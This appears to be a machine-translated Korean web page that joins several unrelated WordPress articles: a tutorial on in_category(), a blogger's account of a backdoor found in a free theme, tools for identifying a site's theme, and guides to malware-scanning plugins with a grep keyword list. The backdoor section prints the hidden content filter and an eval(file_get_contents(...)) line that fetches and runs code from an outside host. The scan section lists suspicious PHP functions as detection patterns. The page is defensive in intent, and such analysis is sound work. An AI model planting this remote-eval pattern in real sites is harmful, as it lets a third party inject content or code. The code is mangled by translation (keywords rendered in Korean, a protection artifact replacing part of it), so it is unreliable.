게시물을 표시하고 카테고리에 따라 모양을 변경해야 한다고 상상해 보십시오. 예를 들어, 기사 작성자에 대한 정보를 표시하는 "ABOUT THE AUTHOR" 블록이 있지만, 예를 들어 이것이 필요하지 않은 카테고리의 게시물 아래에서 이 블록을 보고 싶지는 않습니다. 특정 카테고리, 썸네일 등의 댓글을 비활성화할 수도 있습니다. 그것은 모두 당신의 필요와 환상에 달려 있습니다. 개인적으로 저는 이 조건을 아주 자주 사용합니다.
범주에 따라 항목을 필터링하려면 이 기능이 도움이 될 것입니다. in_category(). 이 기능은 현재 또는 주어진 항목이 원하는 범주, 웰 또는 여러 범주에 속하는지 확인합니다. 대부분의 경우 이 함수는 파일로 출력됩니다. 단일.php, 그는 기록을 표시하는 책임이 있기 때문입니다.
함수를 사용하는 가장 간단한 방법은 다음과 같습니다. 이 코드를 single.php 파일에 추가하고 필요한 경우 PHP에서 태그를 묶습니다.
PHP 태그는 다음과 같습니다.
테마가 HTML 코드를 주로 사용하는 경우 변경하지 않고 아래 코드를 붙여넣습니다. PHP를 주로 사용하는 경우 코드를 묶은 태그를 제거할 수 있습니다.
이 코드에서는 현재 게시물이 ID - 12인 카테고리에 속하는 경우 무언가가 표시되어야 한다는 조건을 설정했습니다. 원하는 것이 무엇이든 중괄호 안에 추가하십시오. 그것은 PHP 코드여야 합니다. 어렵고 HTML 코드를 추가해야 하는 경우 동일한 PHP 태그로 코드를 분리하면 코드가 다음과 같이 됩니다.
//여기에는 일반적인 HTML 코드 또는 텍스트만 작성합니다.
카테고리의 ID를 확인하려면 관리자 패널의 카테고리 목록으로 이동하여 원하는 카테고리 위로 마우스를 가져가야 합니다. 브라우저 창의 맨 아래 오른쪽에 ID=1, 즉 이 카테고리의 ID가 1인 링크가 나타납니다.
여러 범주를 지정해야 하는 경우 쉼표로 구분하여 지정하십시오. "IF - THEN" 조건을 생성해야 할 수도 있습니다. 그러면 코드는 다음과 같을 것입니다.
루브릭 12에 게시물 썸네일을 표시하고 다른 루브릭의 다른 게시물에 있는 텍스트의 첫 번째 그림을 표시해야 한다고 상상해 보십시오. 이런 일이 발생하고 어떻게 해야 합니까? 위의 코드로. 기사의 기록에서 첫 번째 이미지의 출력에 대해 읽을 수 있습니다.
이제 이 기능에 추가할 수 있는 기능을 하나 더 보여드리고 싶습니다. 루브릭에는 하위 범주, 즉 하위 범주가 있습니다. 항목이 하위 범주 중 하나에 속하면 조건이 이를 우회합니다. 이것이 필요한 것이라면 아무 것도 만질 수 없지만 그럼에도 불구하고 조건이 부제목에 대해 작동해야 한다면 조건에 추가를 추가해야 합니다. 먼저 조건 자체에 다음 부분을 추가해야 합니다. || post_is_in_descendant_category(12). 이것은 하위 범주를 확인할 새 함수에 대한 호출입니다. 완성된 코드는 다음과 같습니다.
새 함수가 작동하기 시작하려면 이 함수 자체에 대한 코드를 추가해야 합니다. 즉, 작성해야 합니다. 이렇게 하려면 활성 테마가 있는 폴더에서 파일을 찾으십시오. 기능.php, 사용자 정의 함수가 포함되어 있습니다. PHP에 익숙하지 않은 경우 파일의 맨 끝에 코드를 추가해야 하지만 닫는 부분이 있는 경우 PHP태그 - ?> , 그 앞에 추가해야 합니다. 코드 자체는 다음과 같습니다.
함수 post_is_in_descendant_category($cats, $_post = null) ( foreach ((array) $cats as $cat) ( // get_term_children()은 정수 ID만 허용 $descendants = get_term_children((int) $cat, "category"); if ($descendants && in_category($descendants, $_post)) 반환 true; ) 반환 false; )
모든 것이 올바르게 완료되면 조건에 따라 특정 카테고리 및 해당 하위 카테고리에 대한 게시물이 선택됩니다.
오래 전에 나는이 기사를 쓰기 시작했지만 모든 손이 끝까지 도달하지 못하고 하나, 두 번째가 중단되었습니다. 마지막으로 이 기사는 끝났고 아마도 많은 사람들이 이 문제를 해결하는 데 도움이 될 것입니다.
그게 다야, 관심을 가져 주셔서 감사합니다. 🙂
안녕하세요 친구. 웹사이트와 블로그에 사용하는 무료 WordPress 템플릿이 정말 안전하고 숨겨진 위협과 악성 코드가 포함되어 있지 않다고 확신하십니까? 당신은 이것을 완전히 확신합니까? 전적으로?)
템플릿을 실행하고 템플릿에서 숨겨진 링크를 제거하면 완료되었다고 생각합니다. 바이러스 백신으로 사이트 파일을 주기적으로 스캔하고 보안 탭에서 Yandex 웹마스터 도구를 살펴보면 안심할 수 있는 메시지가 표시됩니다. 사이트에서 악성 코드가 발견되지 않았습니다.«.
저도 그렇게 생각했습니다. 화나게 하고 싶지는 않지만...
무료 WordPress 테마에 숨겨진 위험한 코드
이것은 내가 지난 주에 나의 호스팅에서 메일로 받은 편지입니다. 최근에 그들은 모든 사이트 파일에 악성 콘텐츠가 있는지 정기적으로 검사하는 방법을 도입했지만, 내 안에서 이 콘텐츠를 발견했습니다!
그것은 모두 어느 날 내가 내 사이트에 가서 실행할 수 없다는 사실에서 시작되었습니다. php 확장자를 가진 찾을 수 없는 파일에 대한 욕설이 나왔습니다. 조금 긴장한 상태에서 호스팅 사이트와 함께 폴더의 내용을 연구하고 즉시 문제를 발견했습니다. 내 fuctions.php 템플릿 파일의 이름이 functions.php.malware로 변경되었습니다. 즉, 모호하게 암시되었습니다. 바이러스 백신 또는 이와 유사한 것이 여기에서 작동했습니다) 메일을 입력하고 호스팅 업체에서 위의 보고서를 찾았습니다.
우선 저는 당연히 이 파일을 확인하기 시작했고, 그 내용을 살펴보고, 각종 백신, 수십 가지의 온라인 바이러스 검사 서비스 등으로 검사했습니다. - 결국 나는 아무것도 찾지 못했고 모두가 만장일치로 파일이 완전히 안전하다고 주장했습니다. 물론 제가 뭔가를 망쳤다며 호스팅 업체에 의심을 표명했지만 만일을 대비해 악성코드 발견에 대한 보고서를 제출해달라고 요청했습니다.
그리고 이것이 그들이 나에게 말한 것입니다.

이 코드에 대한 정보를 구글에 가보니 진지하게 고민이 되네요...
템플릿에서 악성 코드를 찾는 방법
결과적으로 이것은 이해 당사자가 귀하의 사이트로 데이터를 전송하고 귀하가 알지 못하는 사이에 페이지의 내용을 변경할 수 있도록 하는 정말 사소하지 않은 속임수입니다! 무료 템플릿을 사용하는 경우 다음 코드에 대해 functions.php를 확인하는 것이 좋습니다.:
add_filter('the_content', '_bloginfo', 10001);
함수 _bloginfo($content)(
글로벌 $post;
if(is_single() &&( [이메일 보호됨](get_option('블로그 옵션'))) !== 거짓)(
반환 $ co;
) 그렇지 않으면 $content를 반환합니다.
}
php에 대한 나의 아주 얕은 지식으로도 블로그 포스트 페이지(is_single 조건)에만 콘텐츠를 표시하는 책임이 있는 전역 변수 post 및 콘텐츠에 연결된 특정 필터가 생성되고 있음을 알 수 있습니다. 이미 의심스럽죠? 자, 이제 이 코드가 우리 사이트에 무엇을 표시할지 봅시다.
데이터베이스에서 요청한 흥미로운 블로그 옵션도 매우 의심스러워 보입니다. MySQL 데이터베이스로 이동하여 wp_options라는 테이블을 찾습니다. 접두사를 변경하지 않은 경우 기본적으로 다음과 같이 표시됩니다. 그리고 그 안에서 우리는 blogoption이라고 하는 관심 라인을 찾습니다.

어쩜 이렇게 이쁘니! 다음 옵션이 표시됩니다.
return eval(file_get_contents('http://wpru.ru/aksimet.php?id='.$post->ID.'&m=47&n'));
저것들. 특정 사이트(또한 러시아어, 염두에 두십시오)에서 우리는 무엇이든 운반할 수 있는 콘텐츠를 반환합니다! 링크, 악성코드, 변경된 텍스트 등 사이트 자체에 액세스할 때 403 액세스 오류가 발생하는데 이는 놀라운 일이 아닙니다. 물론 데이터베이스에서도 이 옵션을 제거했습니다.
피해자의 정보에 따르면 기사의 내용은 일반적으로 점 "." 대신 한 번만 수정하면 반환됩니다. 오픈 링크가 텍스트에 마스킹되었습니다! 그런데 이 옵션은 템플릿 자체가 설치될 때 데이터베이스에 기록되고 이를 수행하는 코드는 안전하게 자체 파괴됩니다. 그리고 나는 2년 동안 그런 쓰레기들과 함께 살았고, 그 동안 단 하나의 안티바이러스나 서비스도 나에게 이 위협을 드러내지 않았습니다. 솔직히 말해서, 이 기술이 나에게 효과가 있었는지, 또는 내 보안 플러그인이 이 가능성을 차단했는지(또는 WordPressa 업데이트 중 하나가 이 구멍을 닫았는지) 알아차리지 못했지만 여전히 불쾌합니다.
무료 치즈의 도덕
템플릿의 "번역가"(또는 카탈로그에 게시하는 사람)의 정교함이 어떻습니까? 바닥글에서 링크를 잘라내는 것은 당신을 위한 것이 아닙니다) 내가 내 템플릿을 어디에서 다운로드했는지 기억이 나지 않는 것은 유감입니다. 오래 전입니다. 그리고 그 당시에 지금과 같은 경험을 했다면 무료 템플릿을 사용하지 않거나 극단적인 경우 알 수 없는 소스에서 다운로드하지 않을 것입니다!
동일한 템플릿에서 15-20달러에 공식 프리미엄 템플릿을 구입하고 거기에 구멍과 암호화된 링크가 없다는 것을 알고 평화롭게 사는 것이 더 쉽고, 취약점이 있더라도 개발자는 확실히 이러한 업데이트를 출시할 것입니다. 구멍이 닫힙니다. ( 그건 그렇고 Artem은 최근 프리미엄 템플릿에 대해 이야기하고 관심있는 사람들을 위해 잔인한 할인을위한 프로모션 코드를 배포하는 기사를 게시했습니다.)
특정 사이트에서 어떤 테마를 사용하는지 궁금하신가요?
종종 완벽한 테마를 찾기 위해 완성된 다른 프로젝트를 살펴보고 비슷한 것을 찾거나 사이트를 동일한 테마로 만들고 우리 자신의 개별 디자인만 사용합니다.
이 튜토리얼에서는 이 워드프레스 사이트에서 어떤 테마를 사용하고 있는지 알아내는 데 사용할 수 있는 도구와 트릭을 보여줍니다.
방법 1: IsItWP 인증 사이트
가장 쉬운 방법은 isitwp.com으로 이동하여 관심 있는 사이트를 확인하는 것입니다.
이것은 WordPress에서 어떤 테마를 사용하고 있는지, WordPress가 사이트에서 사용 중인지 여부를 보여주는 온라인 도구입니다.

사이트에서 WordPress를 실행 중인 경우 IsItWP는 현재 테마의 이름을 찾으려고 시도합니다.
또한 사이트에서 사용되는 활성 플러그인을 찾으려고 시도합니다.

운이 좋고 사용자 지정 또는 하위 테마가 아닌 경우 IsItWP에서 테마 이름을 제공하고 해당 테마를 추가로 검색할 수 있습니다.
방법 2. 수동으로 정의
때때로 사이트 소유자 또는 개발자가 기본 WordPress 테마의 이름을 변경합니다. 이 경우 IsItWP와 같은 도구는 도움이 되지 않습니다.
그러나 그럼에도 불구하고 사이트 코드에는 어떤 종류의 테마가 설치되어 있는지 파악하는 데 도움이 되는 다양한 힌트가 있을 수 있습니다.
봅시다.
모든 WordPress 테마에는 다음이 있어야 합니다. 스타일.css. 이 파일에는 일반적으로 테마 이름, 테마 작성자, 버전 및 테마 개발자 사이트를 나타내는 헤더가 포함되어 있습니다. 또한 테마가 사용하는 다른 CSS 템플릿을 지정합니다.
이 파일을 찾으려면 먼저 사이트 자체로 이동해야 합니다. 기본 페이지의 아무 곳이나 마우스 오른쪽 버튼으로 클릭하고 소스 코드 보기( 페이지 소스보기).

사이트 메인 페이지의 소스 코드는 브라우저의 새 탭에서 열립니다.
이제 다음과 같은 코드 줄을 찾아야 합니다.
작업을 더 쉽게 하기 위해 스니펫 코드 "로 이 탭을 검색할 수 있습니다. 테마". 이것은 디렉토리의 일부입니다. 스타일.css.
따라서 style.css 파일이 있는 경로를 찾을 수 있으며 이 파일을 새 탭의 브라우저에서 직접 열 수 있습니다.
style.css의 맨 위에는 머리글이 있는 머리글이 있습니다(위에서 이야기함). 테마에 대한 서비스 정보입니다. 다음과 같이 보입니다.
/* 테마 이름: 테마 이름 테마 URI: https://example.com 작성자: ThemeAuthorName 작성자 URI: https://example.com 설명: 내 테마는 포트폴리오 웹사이트용으로 설계된 유연한 WordPress 테마입니다. 버전: 1.1.47 라이선스: GNU 일반 공중 라이선스 v2 이상 라이선스 URI: http://www.gnu.org/licenses/gpl-2.0.html 텍스트 도메인: hestia 태그: 블로그, 맞춤형 로고, 포트폴리오, 전자 상거래, rtl-language-support , 사후 형식, 그리드 레이아웃, 1열, 2열, 사용자 정의 배경, 사용자 정의 색상, 사용자 정의 헤더, 사용자 정의 메뉴, 추천 이미지 헤더, 추천 이미지, 유연한 헤더, 전체 너비 -템플릿, 고정 포스트, 테마 옵션, 스레드 주석, 번역 준비 완료 */
이 블록에서 주제 이름과 개발자 주소를 찾을 수 있습니다. 그런 다음 인터넷에서이 주제를 찾는 것만 남아 있습니다.
방법 3. 상위 테마를 찾는 방법
많은 사이트에서 하위 테마를 사용하여 모양을 사용자 정의합니다. 그리고 이것은 매우 올바른 접근 방식입니다.
이 경우 파일을 찾은 경우 스타일.css하위 테마의 헤더에는 상위 테마에 대한 정보가 포함됩니다.
/* 테마 이름: My Child 테마 설명: Just a child 테마 저자: Peter Smith 저자 URL: 작성자의 블로그 또는 웹사이트 url 작성 템플릿: hestia 버전: 1.0 라이센스: GNU General Public License v2 이상 라이센스 URI: http:// /www.gnu.org/licenses/gpl-2.0.html 텍스트 도메인: my-child-theme */
위의 예에서 매개변수 " 주형"는 상위 테마 "Hestia"가 이 하위 테마에 사용됨을 의미합니다.
방법 2에서 설명한 소스 코드에서 부모 테마에 대해 배울 수도 있습니다. 코드에서 style.css 파일에 대한 참조는 자식 테마뿐만 아니라 부모 테마에서도 찾을 수 있습니다.
그러나 개발자가 style.css의 모든 헤더를 자체적으로 변경하려고 시도하고 변경할 수 있다는 것을 잊지 마십시오. 이 경우 원래 테마를 결정하기가 매우 어려울 것입니다.
워드프레스는 다양한 정보 사이트와 블로그를 만드는 데 가장 많이 사용되는 엔진입니다. 웹사이트의 보안은 데이터의 보안 그 이상입니다. 이것은 리소스를 읽고 신뢰하는 모든 사용자의 안전이기도 하기 때문에 훨씬 더 중요합니다. 그렇기 때문에 사이트가 바이러스나 기타 악성 코드에 감염되지 않도록 하는 것이 중요합니다.
다음 기사 중 하나에서 WordPress를 해킹으로부터 보호하는 방법을 다루겠지만 이제 WordPress 사이트에 바이러스 및 악성 코드가 있는지 확인하여 모든 것이 안전한지 확인하는 방법을 알려 드리고자 합니다.
가장 먼저 떠오르는 옵션은 해커가 스팸을 보내고 링크 및 기타 나쁜 것을 넣을 수 있도록 해킹하여 사이트 코드에 백도어를 구축했다는 것입니다. 가끔 이런 일이 발생하지만 제 시간에 소프트웨어를 업데이트하면 매우 드뭅니다.
수천 개의 무료 WordPress 테마와 플러그인이 있으며 여기에 위험이 있습니다. WordPress 사이트에서 템플릿을 다운로드할 때와 왼쪽 사이트에서 찾을 때 완전히 다른 것입니다. 파렴치한 개발자는 다양한 악성 코드를 제품에 삽입할 수 있습니다. 프리미엄 템플릿을 무료로 다운로드하면 해커가 위험을 감수하지 않고 일종의 보안 허점을 추가할 수 있으며 이를 통해 침투하여 필요한 작업을 수행할 수 있는 경우 더 많은 위험이 있습니다. 그렇기 때문에 워드프레스 사이트에 바이러스가 있는지 확인하는 것이 중요합니다.
워드프레스 사이트 바이러스 검사
사이트를 확인할 때 가장 먼저 확인해야 할 것은 바이러스가 아니라 워드프레스 플러그인입니다. 빠르고 쉽게 사이트를 스캔하고 테마, 플러그인 또는 Wodpress 자체의 핵심에 있는지 여부에 관계없이 주의할 가치가 있는 의심스러운 코드 섹션을 찾을 수 있습니다. 가장 인기 있는 플러그인을 살펴보겠습니다.
1.목차
이 매우 간단한 플러그인은 사이트에 설치된 모든 테마에 악성 코드가 있는지 확인합니다. 플러그인은 base64 코드 삽입으로 암호화된 숨겨진 링크를 감지하고 발견된 문제에 대한 자세한 정보도 표시합니다. 대부분의 경우 코드에서 발견된 부분은 바이러스가 아니지만 잠재적으로 위험할 수 있으므로 주의해야 합니다.
열려있는 "모습" -> "택"그런 다음 모든 주제가 확인될 때까지 기다립니다.
2.VIP 스캐너
TOC 주제 스캐너와 매우 유사하지만 더 자세한 정보가 있습니다. 링크, 숨겨진 코드 및 기타 악성 삽입물을 탐지할 수 있는 동일한 기회. 도구 섹션에서 VIP 스캐너 항목을 열고 결과를 분석하기만 하면 됩니다.

예를 들어, desktop.ini와 같은 불필요한 파일을 삭제하는 것으로 충분할 수 있습니다. 또는 base64를 사용하는 파일에서 어떤 일이 발생하는지 자세히 살펴봐야 합니다.
3. GOTMLS.NET의 안티 멀웨어
이 플러그인을 사용하면 사이트의 테마와 코어에서 바이러스를 검사할 수 있을 뿐만 아니라 암호 무차별 대입 및 다양한 XSS, SQLInj 공격으로부터 사이트를 보호할 수 있습니다. 검색은 알려진 서명 및 취약성을 기반으로 수행됩니다. 일부 취약점은 제자리에서 수정할 수 있습니다. 파일 검색을 시작하려면 "안티 말바레"사이드바에서 "스캔 실행":

스캔을 실행하기 전에 서명 데이터베이스를 업데이트해야 합니다.
4.워드펜스
이것은 가장 인기 있는 WordPress 보안 및 맬웨어 검사 플러그인 중 하나입니다. WordPress 코드에서 대부분의 책갈피를 찾을 수 있는 스캐너 외에도 다양한 유형의 공격 및 암호 무차별 대입에 대한 지속적인 보호가 있습니다. 검색하는 동안 플러그인은 다양한 플러그인 및 테마에서 발생할 수 있는 문제를 찾고 WordPress를 업데이트해야 한다고 보고합니다.
탭 열기 "WP 디펜스"사이드바에서 탭으로 이동합니다. "주사"그리고 누르다 "스캔 시작":


스캔에는 시간이 다소 걸릴 수 있지만 완료되면 발견된 문제에 대한 자세한 보고서가 표시됩니다.
5.바이러스 백신
이것은 악성 코드가 있는지 웹사이트 템플릿을 스캔하는 또 다른 간단한 플러그인입니다. 단점은 현재 템플릿만 스캔하지만 정보는 충분히 자세하게 표시된다는 것입니다. 테마가 가지고 있는 모든 위험한 기능을 확인한 다음 위험을 초래하는지 여부를 자세히 분석할 수 있습니다. 항목 찾기 "바이러스 백신"설정에서 클릭 후 "지금 테마 템플릿 스캔":

6. 무결성 검사기
바이러스가 이미 어딘가에 등록된 경우 WordPress 파일의 무결성을 확인하는 것도 좋습니다. 이렇게 하려면 무결성 검사기 플러그인을 사용할 수 있습니다. 모든 코어, 플러그인 및 템플릿 파일에 변경 사항이 있는지 확인합니다. 스캔이 끝나면 수정된 파일에 대한 정보가 표시됩니다.
온라인 서비스
워드프레스 사이트에 바이러스가 있는지 확인하거나 템플릿만 확인할 수 있는 여러 온라인 서비스도 있습니다. 다음은 그 중 일부입니다.
themecheck.org- 당신은 테마 아카이브를 다운로드하고 그것에 사용되는 가능한 악성 기능에 대한 모든 경고를 볼 수 있습니다. 테마에 대한 정보는 물론 다른 사용자가 업로드한 다른 테마 및 다양한 버전의 테마에 대한 정보도 볼 수 있습니다. 플러그인이 찾는 모든 것은 이 사이트에서 찾을 수 있습니다. WordPress 테마의 유효성을 검사하는 것도 매우 중요합니다.

바이러스 토탈.com- 사이트나 템플릿 파일에 바이러스가 있는지 확인할 수 있는 잘 알려진 리소스입니다.

ReScan.pro- 이 서비스를 사용하여 WordPress 사이트의 바이러스 검사는 무료이며 가능한 리디렉션을 감지하기 위해 정적 및 동적 분석이 수행됩니다.스캐너는 사이트의 페이지를 엽니다. 다양한 블랙리스트에 대해 사이트를 확인합니다.

sitecheck.sucuri.net- 사이트 및 테마 바이러스 검사를 위한 간단한 서비스입니다. 워드프레스용 플러그인이 있습니다. 위험한 링크와 스크립트를 감지합니다.

수동 확인
수동 검증보다 더 좋은 것은 없습니다. Linux에는 파일이 있는 폴더에서 임의의 문자열을 검색할 수 있는 멋진 grep 유틸리티가 있습니다. 우리가 무엇을 찾을 것인지 이해하는 것이 남아 있습니다.
eval - 이 기능을 사용하면 임의의 php 코드를 실행할 수 있습니다. 자체 존중하는 제품에서는 사용하지 않습니다. 플러그인 또는 테마 중 하나가 이 기능을 사용하는 경우 바이러스가 있다는 것이 거의 100% 확실합니다.
- base64_decode- 암호화 기능을 eval과 함께 사용하여 악성 코드를 숨길 수 있지만 평화로운 목적으로도 사용할 수 있으므로 주의하십시오.
- 샤1- 악성 코드를 암호화하는 또 다른 방법
- 지진플레이트- eval과 함께 압축 기능, 동일한 목표, 예: gzinflate(base64_decode(code);
- strrev- 변형이 원시 암호화에 사용될 수 있으므로 이전과 달리 문자열을 거꾸로 뒤집습니다.
- 인쇄- gzinflate 또는 base64_decode와 함께 정보를 브라우저에 인쇄하는 것은 위험합니다.
- file_put_contents- WordPress 자체 또는 플러그인은 여전히 파일 시스템에 파일을 생성할 수 있지만, 테마가 생성하는 경우 바이러스가 설치될 수 있으므로 주의하고 왜 필요한지 확인해야 합니다.
- file_get_contents- 대부분의 경우 평화적인 목적으로 사용되지만 악성 코드를 다운로드하거나 파일에서 정보를 읽는 데 사용할 수 있습니다.
- 곱슬 곱슬하다- 같은 이야기;
- 포펜- 쓰기 위해 파일을 엽니다.
- 체계- 이 기능은 Linux 시스템에서 명령을 실행합니다. 테마, 플러그인 또는 워드프레스 자체에 의해 수행되는 경우 바이러스가 있을 가능성이 큽니다.
- 심볼릭 링크- 시스템에 심볼릭 링크를 생성합니다. 아마도 바이러스가 외부에서 기본 파일 시스템에 액세스할 수 있도록 하려고 할 것입니다.
- 복사- 한 곳에서 다른 곳으로 파일을 복사합니다.
- getcwd- 현재 작업 디렉토리의 이름을 반환합니다.
- cwd- 현재 작업 폴더를 변경합니다.
- ini_get- 종종 평화로운 목적을 위해 PHP 설정에 대한 정보를 받지만 알 수 없습니다.
- error_reporting(0)- 모든 오류 메시지의 출력을 비활성화합니다.
- window.top.location.href- 다른 페이지로 리디렉션하는 데 사용되는 자바스크립트 기능
- 해킹- 그래서 만일을 대비하여 갑자기 해커 자신이 우리에게 말하기로 결정했습니다.
다음과 같이 명령에서 각 개별 단어를 대체할 수 있습니다.
grep -R "해킹" /var/www/path/to/files/wordpress/wp-content/
또는 한 번에 모든 단어를 검색하는 간단한 스크립트를 사용하십시오.
값="base64_decode(
평가(base64_decode
gzinflate(base64_decode(
getcwd();
strrev(
chr(or(
cwd
ini_get
window.top.location.href
복사(
평가(
체계(
심볼릭 링크(
error_reporting(0)
인쇄
file_get_contents(
file_put_contents(
fopen(
해킹"
cd /var/www/path/to/files/wordpress/wp-content/
$ fgrep -nr --include \*.php "$values" *

웹사이트가 있는 곳에 바이러스가 있을 수 있습니다. 이 단순한 진실로 인해 긴장을 풀 수 없으며 사이트의 "건강"에 대한 지속적인 모니터링이 필요합니다. WordPress 사이트도 예외는 아니며 WordPress CMS의 인기를 고려하면 이러한 사이트의 감염이 다른 시스템의 사이트보다 더 자주 발생하는 이유는 분명합니다. 사이트의 안티바이러스 검사를 위한 많은 도구가 있습니다. 이 기사에서는 WordPress 사이트를 위한 우수한 바이러스 전투기인 AntiVirus 플러그인, Antivirus 플러그인을 사용하여 WordPress에서 바이러스를 찾고 제거하는 방법에 대해 설명합니다.
웹사이트에서 바이러스란 무엇을 의미합니까?
사이트의 바이러스는 시스템 프로그램에 포함되어 있는 것이 아니라 사이트를 강제로 작동시키는 타사 프로그램을 의미합니다. 바이러스의 정의에는 다음이 포함됩니다.
- 사이트에 나열됨;
- 플러그인 및 테마로 사이트를 공격하는 암호화된 실행 기능
- 사이트 소유자에게 알려지지 않은 작업을 수행하는 모든 PHP 스크립트 및 Java 코드.
사이트에서 바이러스 활동의 결과는 매우 다양할 수 있습니다.
- 타사 리소스에 대한 링크
- 다른 사람의 리소스로 자동 리디렉션
- 새로운 출판물을 읽고 제3자 리소스에 복제하는 행위
- 사이트에 무단 광고;
- 사이트 코드의 파괴 및 결과적으로 사이트의 몰락.
바이러스 백신 플러그인 설치 및 구성
사이트의 바이러스 검사를 위한 훌륭한 도구는 바이러스 백신 플러그인. 플러그인은 90000개 이상의 다운로드가 있으며 마지막으로 WordPress 버전 4.6.11에서 테스트되었습니다.
사이트 콘솔의 플러그인 → 새 탭 추가에서 이름으로 플러그인 검색 양식을 사용하여 플러그인을 설치할 수 있습니다.
관리자 패널에서 바이러스 백신 플러그인 설치
바이러스 백신 플러그인으로 WordPress에서 바이러스를 제거하는 방법
중요한! 플러그인으로 작업하기 전에 .
플러그인은 트릭 없이 작동합니다. 가로 질러 설정→바이러스 백신또는 플러그인 → 바이러스 백신 → 설정활성화된 플러그인의 페이지로 들어갑니다.


" 테마 템플릿 스캔"을 클릭하고 확인 결과를 확인하십시오. 작업 테마의 모든 디렉토리가 페이지에 반영됩니다. 녹색은 바이러스가 없음을 의미하고 붉은색은 감염을 의미합니다.
 AntiVirus 플러그인으로 검사 실행
AntiVirus 플러그인으로 검사 실행